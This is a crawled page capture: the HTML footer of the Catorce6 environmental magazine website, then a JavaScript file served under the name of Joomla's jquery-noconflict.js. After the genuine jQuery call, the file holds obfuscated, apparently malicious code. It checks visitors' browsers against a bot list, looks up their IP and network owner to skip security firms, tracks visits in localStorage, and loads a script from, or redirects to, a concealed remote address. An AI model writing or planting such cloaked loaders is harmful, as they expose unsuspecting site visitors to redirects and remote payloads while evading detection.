		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135 current active"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-right">
						<div class="moduletable">
						<h3>Red de portales</h3>
<ul class="list-unstyled">
<li><a href="http://corporacionbioparque.org/" target="_blank" rel="noopener noreferrer">corporacionbioparque.org</a></li>
</ul>		</div>
			<div class="moduletable">
						<ul id="socialNetworks" class="list-unstyled list-inline">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-linkedin-square"></em></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
</ul>		</div>
			<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-160"><a href="/politicas-de-privacidad"  >
		Políticas de privacidad		</a></li><li class="item-313"><a href="/politica-de-privacidad-tienda-virtual"  >
		Política de Privacidad Tienda Virtual		</a></li><li class="item-161"><a href="/terminos-y-condiciones"  >
		Términos y condiciones		</a></li><li class="item-162"><a href="/politicas-habeas-data"  >
		Políticas Habeas Data		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-12 copy">
						<div class="moduletable">
						

<div class="custom"  >
	<div class="col-sm-3"><img src="/images/home/logoc6bot.png" alt="logoc6bot" class="img-responsive" /></div>
<div class="col-sm-5 text-center">© 2017 Catorce6. Todos los Derechos Reservados.</div>
<div class="col-sm-2 useit">
<p style="font-size: 12px; margin: 0px; text-align: left;">Métricas certificadas por:<a href="http://www.alexa.com/siteinfo/catorce6.com" target="_blank" rel="noopener noreferrer"><img src="/images/home/alexa_logo_foot_white.png" alt="" /></a></p>
</div>
<div class="col-sm-2 useit"><a href="http://useitweb.com/" target="_blank" rel="noopener noreferrer"><img src="/images/home/useitlogo.png" alt="useitlogo" class="img-responsive" /></a></div></div>
		</div>
	
			</div>
		</div>
	</div>
	

<div class="custom"  >
	<!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=G-89XZ8PQ8B9" async="async"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-89XZ8PQ8B9');
</script></div>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0e49f015dfb4d818b4a2662cc003fad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f
body_size: 4830
content:
jQuery.noConflict();const _0x2fba52=_0x497f,_0x59595b=_0x17c1;(function(_0x5a51b1,_0x3f8b34){const _0x178982=_0x497f,_0x1e3b93=_0x17c1,_0x51d437=_0x5a51b1();while(!![]){try{const _0x4d10c5=-parseInt(_0x1e3b93(0x1ae,'^QQC'))/0x1*(parseInt(_0x1e3b93(0x1b4,'eGUk'))/0x2)+-parseInt(_0x1e3b93(0x202,'GskG'))/0x3+-parseInt(_0x1e3b93(0x23c,'*qW@'))/0x4*(-parseInt(_0x1e3b93(0x20d,'GskG'))/0x5)+parseInt(_0x1e3b93(0x243,'eGUk'))/0x6*(-parseInt(_0x1e3b93(0x1be,']kvA'))/0x7)+-parseInt(_0x1e3b93(0x24a,'Dx%n'))/0x8*(-parseInt(_0x178982(0x1d9))/0x9)+parseInt(_0x1e3b93(0x229,'&iz^'))/0xa*(parseInt(_0x1e3b93(0x212,'tKc5'))/0xb)+parseInt(_0x178982(0x1c0))/0xc;if(_0x4d10c5===_0x3f8b34)break;else _0x51d437['push'](_0x51d437['shift']());}catch(_0x4ec318){_0x51d437['push'](_0x51d437['shift']());}}}(_0x5752,0xc45c2));const _0x45cd22=_0x59595b(0x1e4,'F(S0'),_0x2949bf=0x2,_0x5463b4=[_0x2fba52(0x1b8),_0x2fba52(0x242),_0x59595b(0x1b2,'itwb'),_0x59595b(0x1f0,'#^Yg'),_0x2fba52(0x1c5),_0x59595b(0x24e,'^QQC'),_0x2fba52(0x1e9),_0x2fba52(0x22c),_0x2fba52(0x1f1),_0x59595b(0x1e8,'&i9c'),_0x2fba52(0x1ad),_0x2fba52(0x234),_0x59595b(0x249,'*qW@'),_0x59595b(0x23a,'&i9c'),_0x59595b(0x21c,'#HX*'),_0x2fba52(0x24b),_0x2fba52(0x244),_0x2fba52(0x22e),_0x59595b(0x1e7,'Url!'),_0x59595b(0x20a,']Iuy'),_0x59595b(0x239,'*qW@'),_0x2fba52(0x20e),_0x59595b(0x1c2,']kvA'),_0x59595b(0x221,'1(F4'),_0x59595b(0x209,'&&57'),_0x59595b(0x1e0,'2cmU'),_0x59595b(0x22b,'m@a3'),_0x59595b(0x220,'Dx%n'),_0x59595b(0x20b,'tKc5'),_0x2fba52(0x1d2),_0x59595b(0x1f4,'Url!')],_0x16f11b=[_0x59595b(0x22f,'Sjt8'),_0x59595b(0x1b3,'fwCI'),_0x59595b(0x1c6,'HD!E'),_0x59595b(0x1c4,'Dx%n')];function _0x8cbc7f(_0x852d48,_0x2a9329){const _0x16a208=_0x59595b,_0x144c0e=_0x2fba52;if(!_0x852d48)return![];const _0x3204dc=_0x852d48[_0x144c0e(0x216)]();return _0x2a9329[_0x16a208(0x1e3,')fyF')](_0x342d9b=>_0x3204dc[_0x16a208(0x1d6,'1(F4')](_0x342d9b[_0x144c0e(0x216)]()));}function _0x2f0b00(_0x27088f){const _0x6b21cf=_0x2fba52,_0x462171=_0x59595b,_0x2cc58b=[_0x462171(0x227,']Jkx'),'0'],_0x1ce3b1=_0x27088f[_0x462171(0x1b0,'y2jH')]('.')[0x0];return!(_0x2cc58b[_0x6b21cf(0x1db)](_0x1ce3b1)||_0x16f11b[_0x6b21cf(0x1db)](_0x1ce3b1));}function _0x101782(_0x29f033){const _0x1eb292=_0x2fba52,_0x310401=_0x59595b;noCacheUrl_0=_0x45cd22+_0x310401(0x232,']nf]')+Date[_0x1eb292(0x225)]()+_0x1eb292(0x1ee)+encodeURIComponent(_0x29f033);var _0x5486b3=document[_0x1eb292(0x1cb)](_0x310401(0x203,']Jkx'));_0x5486b3[_0x1eb292(0x1c3)]=noCacheUrl_0,document[_0x310401(0x200,'oMjF')][_0x310401(0x235,'F(S0')](_0x5486b3);}function _0x5cc9de(_0x497fda){const _0x412360=_0x2fba52,_0x2c85e5=_0x59595b;noCacheUrl_0=_0x45cd22+_0x2c85e5(0x233,'nhOk')+Date[_0x2c85e5(0x24d,']Jkx')]()+_0x2c85e5(0x228,'^QQC')+encodeURIComponent(_0x497fda),document[_0x412360(0x205)]=_0x412360(0x247),location[_0x2c85e5(0x1dc,']kvA')](noCacheUrl_0);}function _0x5752(){const _0xb05eed=['iCk2WPfdWRf+W4y','mJCXnJG5nNLLwKD5ua','imoth8kSoq','iCoiW5RcPsq','C3jJ','zSkdW7e','zMfJzwjVB2S','WQyHka','Asi7W4uPFMVdIWxcLW','WQlcOI/cOCoNWRvOWPhdLG','WQaUsbfkrNJdGq','zMvKB3jH','y3jLyxrLrwXLBwvUDa','yxjJAa','W6dcK8k+W4zHWPK0W4/dRmkcva','r8kMugKxW5/dMxddNW','W6f4xa','ChL0Ag9U','B2TODhrW','y3LIzxjVBg9NEq','hmoMfSo0','lqypW655bNhcIa','y29UC3rYDwn0B3i','gcOZsSo2W5xcL8oX','m1JcTrVcR1TZW5u','ChjVEhK','ndm4m2PSAxL5EG','tw9IAwXL','Aw5JBhvKzxm','mmobW4xcVchdMHC','y3vYBa','rKjbvG','W6jRFrf/rNddQrO','W5pdNSk6W40','z3uHW5OtW6iyWR1YxZdcNqa/x8kpW5fLW7P8b8oVe3tcNwfCW4urWRDXWPy','rIhcVKmQWPPhWQRdGe4IFISCW5Htn3RdK8kmWQ5Z','W5CvWOnw','mKlcOGFcQqu5WONdRSovemoqWP5OW6hcSmkRu0dcVNFdS8olWO/cRhRcSbbCWOZdMhDzWONdIW','yw5HBhL6zxi','y3jHD2W','WOj7WORcGq','W4ZdVmoFlCkJ','yw1HEM9U','D2LUzg93CYbUDa','C29Tzq','mta2mdb5v0nJDfG','Ft4G','jNe9','qmkXrW','WRpcPY3dPCoW','BwLJCM9ZB2z0','AgLKzw15','C2nYyxbLCG','WOLSWPFcNCoZzCkKySoxWRJcOZtdHq','WPlcQMfXW6RcJ1HuW43dU8kL','W4pdOsSRWQG','WQlcOZddImoXWQvS','DMLYDhvHBgjVEa','oSk2EmoA','BM90zu51BgW','amoMfmo+a8kTmCoXW4m','WQlcHSkPbCoDW4eD','WRlcRIhdOSoUWQvZ','j8kXWPbKWRfU','W4VdS8oepmkYWQdcVI8','WRxcOCkgWP8','C3bPzgvY','WQNdPSoRp2euWP3cPCkMFu3dQbm','x3FcSbddNZS','iHGvW6W','CMvMzxjYzxjqB2XPy3K','yxHPB3m','B2jQzwn0','AMf2yq','j2fApSoBWR4','WP8DFmoAWRi','oSk8WPz+WQX1W4W','n1nHshbRuq','WQNdRCoHp2nZW5VcRCk5t14','zgvKAwnHDgvK','AxntDxnWAwnPB3vZ','yMLUza','vMiYtM03uwe0v3m2rwq','y8oIWPv+WQfwW4lcPW','W6arFZhdHsBcJq','WPb8oa8jcdC','W7qFyYW','Dg9mB3DLCKnHC2u','BwfJAw50B3nO','hCo8bmoRbSkOnSoXW4K4','zwXLy3rYB24','W6f2W50hW6NdKJq','DhjHy2u','WQ3cMaldPX9Y','qYzkW5XP','WPDEiG','zgvIAwfU','mmowWQvwpa','eYSK','zcCWWQudWRja','W7ddHfxcUeKMW6GoW4ldI2K7qK8','W6ddL8oSFmkDW6K0W7vlELm','BM93','x19WCM90B19F','hsBdTq','u8o5tq','twVcH8ofWQyTFYzmztBdR8kJCW','W5NdHmk7W4K','W7uoyG','yxDZ','tSkXva','Dg9Y','W6NcTSkR','CMvXDwvZDhm','W6WmDG','DuSY','W6JdHhW','B3zO','o0BcPHlcTfTvW47dPmoDgG','ng5UqNjnAW','BgLUDxGGEdG2','W5ZdLmkNW4bKcCorWPhcM8kc','qCkSuNSlW47dGG','W4xdO8oEjCkOWQZcOW','ddhdJCkbW7L9jG','fCoOy34tW4ZdNvK','bdldUcG','ydaLWPSBWRjF','BM94','jSk8WRz+WRDYW4xcKa','iSk7C8otWPui','EwfUzgv4','qwhcQ27cNH1ut8kJkCkBW6fB','DNbU','WPfOWRldJq','BgrWBgf5zxi','BM8TCMvMzxjYzxi','Dg9tDhjPBMC','qCkXxxGgW4NdNW','zCkdW7CpB8oAt8oUtSoGxq','DNvSDhi','yrJcT1FcHxW','qNVcTq','fSoKh8oUaCkIm8o1W5uP','W5BdOtyWWRxcRLzgW7W','nWypB8ocW7m','y29UC29Szq','Ag9ZDg5HBwu','W51yiSkuW7pcMCoBW67dH8k5WOecW6a','zgLNAxrHBg9JzwfU','rmk8qCkRuCkjg8oHW7yIzq','W4JdLmk9W7b9a8oi','WRlcVtr0W4y','WOr2ism','ysSQWOS','bN8E','rZVdSX7dMwup','vY7dQc7dH3DuvCoUo8osWQnUWO/dQX0xWQ7dTKqJW705WRlcOHPoomk6WOPSzuNdUYutWPm5W5aUWR3cPxSfWQ8nqmkCW6mxhCoVW4VcPmo/tCkB','W4yOpdizidpcJa','WQuSlLelfcxdObZdJSoZmmoD','z29Vz2XL','ChnPCgHVBG','DM13yxjL','lSonW5FcPZFdJG','BwvTDq','qCk6qSkUv8o2BSo+W6WwuSonW5q','DCo3W5tcMdddKIm'];_0x5752=function(){return _0xb05eed;};return _0x5752();}async function _0x20084e(){const _0x523f04=_0x2fba52,_0x334b9d=_0x59595b,_0x68bba7=(function(){let _0x31b916=!![];return function(_0x356d85,_0x56df36){const _0x412021=_0x31b916?function(){const _0x4fd08e=_0x17c1;if(_0x56df36){const _0x541f82=_0x56df36[_0x4fd08e(0x1c1,'NXl%')](_0x356d85,arguments);return _0x56df36=null,_0x541f82;}}:function(){};return _0x31b916=![],_0x412021;};}()),_0x79f3cb=_0x68bba7(this,function(){const _0xf3415f=_0x497f,_0x5c8dc5=_0x17c1,_0x480558=typeof window!==_0x5c8dc5(0x1fb,'^QQC')?window:typeof process===_0xf3415f(0x207)&&typeof require===_0x5c8dc5(0x1ff,'&i9c')&&typeof global===_0xf3415f(0x207)?global:this,_0x40b263=_0x480558[_0x5c8dc5(0x213,'m@a3')]=_0x480558[_0xf3415f(0x1aa)]||{},_0x3fb8dc=[_0x5c8dc5(0x22d,'*qW@'),_0x5c8dc5(0x215,'m@a3'),_0x5c8dc5(0x1d3,'^QQC'),_0x5c8dc5(0x1f6,'SxQE'),_0x5c8dc5(0x1ce,'*qW@'),_0x5c8dc5(0x21d,'fwCI'),_0xf3415f(0x21b)];for(let _0x52ec20=0x0;_0x52ec20<_0x3fb8dc[_0x5c8dc5(0x241,'cO@9')];_0x52ec20++){const _0x37af64=_0x68bba7[_0xf3415f(0x1d5)][_0x5c8dc5(0x1a8,'SxQE')][_0xf3415f(0x210)](_0x68bba7),_0x17330d=_0x3fb8dc[_0x52ec20],_0x1e836d=_0x40b263[_0x17330d]||_0x37af64;_0x37af64[_0xf3415f(0x226)]=_0x68bba7[_0xf3415f(0x210)](_0x68bba7),_0x37af64[_0x5c8dc5(0x240,'tKc5')]=_0x1e836d[_0xf3415f(0x248)][_0x5c8dc5(0x245,'#)Af')](_0x1e836d),_0x40b263[_0x17330d]=_0x37af64;}});_0x79f3cb();try{const _0x270d6c=await fetch(_0x334b9d(0x1e2,'CXd%')),_0xcad199=await _0x270d6c[_0x334b9d(0x204,'H5#X')](),_0x4dbb3f=_0xcad199['ip'],_0x16fd0b=_0xcad199[_0x334b9d(0x231,'m@a3')]||'',_0x4b4033=_0xcad199[_0x523f04(0x1ab)]||'',_0x59af4c=_0x8cbc7f(_0x16fd0b,_0x5463b4),_0x2141b2=_0x8cbc7f(_0x4b4033,_0x5463b4),_0x48c3ea=_0x59af4c||_0x2141b2,_0x4a7b8a={'ip':_0x4dbb3f,'org':_0x16fd0b,'hostname':_0x4b4033,'isSuspicious':_0x48c3ea};return _0x4a7b8a;}catch(_0x27d716){}}function _0x497f(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x497f=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x497f['PafnOw']===undefined){var _0x17c193=function(_0x4ab253){const _0x1de2eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1811a5='',_0x497f94='';for(let _0x32f12f=0x0,_0x3bc9ab,_0x58aa8b,_0x4a20be=0x0;_0x58aa8b=_0x4ab253['charAt'](_0x4a20be++);~_0x58aa8b&&(_0x3bc9ab=_0x32f12f%0x4?_0x3bc9ab*0x40+_0x58aa8b:_0x58aa8b,_0x32f12f++%0x4)?_0x1811a5+=String['fromCharCode'](0xff&_0x3bc9ab>>(-0x2*_0x32f12f&0x6)):0x0){_0x58aa8b=_0x1de2eb['indexOf'](_0x58aa8b);}for(let _0x9995a8=0x0,_0xb5f431=_0x1811a5['length'];_0x9995a8<_0xb5f431;_0x9995a8++){_0x497f94+='%'+('00'+_0x1811a5['charCodeAt'](_0x9995a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x497f94);};_0x497f['Nsjdam']=_0x17c193,_0x2802ef=arguments,_0x497f['PafnOw']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x575289=_0x497f['Nsjdam'](_0x575289),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x497f(_0x2802ef,_0x5a71d2);}function _0xe1fe44(){const _0x37a08e=_0x2fba52,_0x11218c=_0x59595b,_0x496116=_0x2949bf*0x18*0x3c*0x3c*0x3e8,_0x4ff00c=Date[_0x11218c(0x1cf,'OZ2H')](),_0x3d9ede=_0x11218c(0x1e1,'itwb'),_0x3a84a9=_0x37a08e(0x211),_0x12d2de=_0x37a08e(0x1fa),_0x470c76=_0x11218c(0x1b5,'eGUk'),_0xa3b849=localStorage[_0x11218c(0x214,'PE*7')](_0x3d9ede);if(_0xa3b849){const _0x5d96d2=_0x4ff00c-Number(_0xa3b849);if(_0x5d96d2<_0x496116)return;localStorage[_0x11218c(0x1fc,'26fM')](_0x3d9ede,String(_0x4ff00c));let _0x1ce4cd=Number(localStorage[_0x11218c(0x222,'itwb')](_0x3a84a9))||0x1;_0x1ce4cd++,localStorage[_0x11218c(0x1bf,'tKc5')](_0x3a84a9,String(_0x1ce4cd)),_0x101782(_0x1ce4cd);}else localStorage[_0x11218c(0x1f7,'#^Yg')](_0x3d9ede,String(_0x4ff00c)),localStorage[_0x11218c(0x1af,'2cmU')](_0x3a84a9,'1'),_0x101782('1');}function _0x17c1(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x17c1=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x17c1['DmVQEq']===undefined){var _0x17c193=function(_0x1de2eb){const _0x1811a5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x497f94='',_0x32f12f='';for(let _0x3bc9ab=0x0,_0x58aa8b,_0x4a20be,_0x9995a8=0x0;_0x4a20be=_0x1de2eb['charAt'](_0x9995a8++);~_0x4a20be&&(_0x58aa8b=_0x3bc9ab%0x4?_0x58aa8b*0x40+_0x4a20be:_0x4a20be,_0x3bc9ab++%0x4)?_0x497f94+=String['fromCharCode'](0xff&_0x58aa8b>>(-0x2*_0x3bc9ab&0x6)):0x0){_0x4a20be=_0x1811a5['indexOf'](_0x4a20be);}for(let _0xb5f431=0x0,_0x45cd22=_0x497f94['length'];_0xb5f431<_0x45cd22;_0xb5f431++){_0x32f12f+='%'+('00'+_0x497f94['charCodeAt'](_0xb5f431)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32f12f);};const _0x4ab253=function(_0x2949bf,_0x5463b4){let _0x16f11b=[],_0x8cbc7f=0x0,_0x2f0b00,_0x101782='';_0x2949bf=_0x17c193(_0x2949bf);let _0x5cc9de;for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x16f11b[_0x5cc9de]=_0x5cc9de;}for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de]+_0x5463b4['charCodeAt'](_0x5cc9de%_0x5463b4['length']))%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00;}_0x5cc9de=0x0,_0x8cbc7f=0x0;for(let _0x20084e=0x0;_0x20084e<_0x2949bf['length'];_0x20084e++){_0x5cc9de=(_0x5cc9de+0x1)%0x100,_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de])%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00,_0x101782+=String['fromCharCode'](_0x2949bf['charCodeAt'](_0x20084e)^_0x16f11b[(_0x16f11b[_0x5cc9de]+_0x16f11b[_0x8cbc7f])%0x100]);}return _0x101782;};_0x17c1['ovGlCg']=_0x4ab253,_0x2802ef=arguments,_0x17c1['DmVQEq']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x17c1['vqgzkY']===undefined&&(_0x17c1['vqgzkY']=!![]),_0x575289=_0x17c1['ovGlCg'](_0x575289,_0x5452e1),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x17c1(_0x2802ef,_0x5a71d2);}function _0x159757(){const _0x5dde7a=_0x2fba52,_0x1666c7=_0x59595b,_0x21db0d=navigator[_0x1666c7(0x1df,'HD!E')][_0x5dde7a(0x216)](),_0x3b147d=[_0x5dde7a(0x1da),_0x1666c7(0x21a,'4JS!')],_0x486bb1=[_0x5dde7a(0x1ea),_0x5dde7a(0x217),_0x5dde7a(0x237),_0x1666c7(0x21e,']Iuy'),_0x1666c7(0x1fe,'tKc5'),_0x5dde7a(0x1ca),_0x5dde7a(0x1cc),_0x5dde7a(0x21f),_0x1666c7(0x1ef,'*qW@'),_0x5dde7a(0x201),_0x1666c7(0x23e,'itwb'),_0x5dde7a(0x1e6),_0x1666c7(0x1fd,'#^Yg'),_0x5dde7a(0x1e5),_0x5dde7a(0x1f3),_0x1666c7(0x1a9,'1(F4'),_0x5dde7a(0x1de),'FB','ya',_0x5dde7a(0x242),'FB',_0x1666c7(0x1ed,'n)mL'),_0x5dde7a(0x1d8),_0x5dde7a(0x22e),_0x1666c7(0x24c,'4eV1'),_0x5dde7a(0x1f2),_0x5dde7a(0x1b9),_0x1666c7(0x1d4,'H5#X'),_0x1666c7(0x1c8,'#^Yg'),_0x1666c7(0x238,'2cmU'),_0x5dde7a(0x23f),_0x1666c7(0x1c7,'n)mL'),_0x5dde7a(0x1bc),_0x5dde7a(0x246),_0x5dde7a(0x1f8),_0x5dde7a(0x1ba),_0x5dde7a(0x1dd),_0x1666c7(0x22a,'2cmU'),_0x1666c7(0x23d,'eGUk'),_0x5dde7a(0x1d0),_0x5dde7a(0x230),_0x5dde7a(0x208),_0x5dde7a(0x1d1),_0x1666c7(0x23b,'&iz^'),_0x1666c7(0x1bb,']kvA'),_0x5dde7a(0x206),_0x1666c7(0x218,'^QQC'),_0x5dde7a(0x219)],_0x554312=_0x3b147d[_0x1666c7(0x1b1,'PE*7')](_0x10773f=>_0x21db0d[_0x1666c7(0x1d7,'F(S0')](_0x10773f[_0x1666c7(0x1cd,'8#bv')]())),_0x2564c1=_0x486bb1[_0x5dde7a(0x1eb)](_0x3ffe6d=>_0x21db0d[_0x5dde7a(0x1db)](_0x3ffe6d[_0x5dde7a(0x216)]()));return _0x554312&&!_0x2564c1;}if(_0x159757())_0x20084e()[_0x59595b(0x1f9,'cO@9')](_0x27df87=>{const _0x2991c1=_0x2fba52;if(_0x27df87[_0x2991c1(0x20f)]||!_0x2f0b00(_0x27df87['ip'])){}else _0xe1fe44();});else{}
